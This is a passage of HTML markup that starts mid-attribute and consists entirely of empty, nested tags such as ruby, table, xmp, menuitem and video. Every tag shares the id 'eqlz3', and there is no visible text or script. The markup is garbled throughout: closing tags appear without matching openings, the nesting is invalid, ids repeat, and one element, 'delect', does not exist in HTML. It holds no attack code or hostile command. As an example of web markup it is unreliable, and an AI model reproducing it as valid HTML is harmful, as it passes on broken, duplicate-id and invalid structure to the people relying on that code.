id="eqlz3"><ruby id="eqlz3"></ruby></tr></form></input><ul id="eqlz3"></ul><table id="eqlz3"></table><s id="eqlz3"></s><del id="eqlz3"></del><center id="eqlz3"></center><dl id="eqlz3"></dl><optgroup id="eqlz3"></optgroup><tr id="eqlz3"><sup id="eqlz3"></sup></tr><xmp id="eqlz3"></xmp><i id="eqlz3"><strike id="eqlz3"></strike></i><abbr id="eqlz3"><noscript id="eqlz3"><input id="eqlz3"></input></noscript></abbr><tt id="eqlz3"><u id="eqlz3"></u></tt><em id="eqlz3"><abbr id="eqlz3"><menu id="eqlz3"></menu></abbr></em><progress id="eqlz3"><pre id="eqlz3"><li id="eqlz3"></li></pre></progress><video id="eqlz3"><listing id="eqlz3"></listing></video><th id="eqlz3"></th><strike id="eqlz3"></strike><form id="eqlz3"></form><th id="eqlz3"></th><menuitem id="eqlz3"><ruby id="eqlz3"><form id="eqlz3"></form></ruby></menuitem><i id="eqlz3"><strike id="eqlz3"></strike></i><big id="eqlz3"><del id="eqlz3"><abbr id="eqlz3"><table id="eqlz3"></table></abbr></del></big><tfoot id="eqlz3"><tr id="eqlz3"></tr></tfoot><dd id="eqlz3"><delect id="eqlz3"></delect></dd><strong id="eqlz3"></strong><video id="eqlz3"><nav id="eqlz3"><fieldset id="eqlz3"></fieldset></nav></video><var id="eqlz3"><small id="eqlz3"></small></var></div>
</html>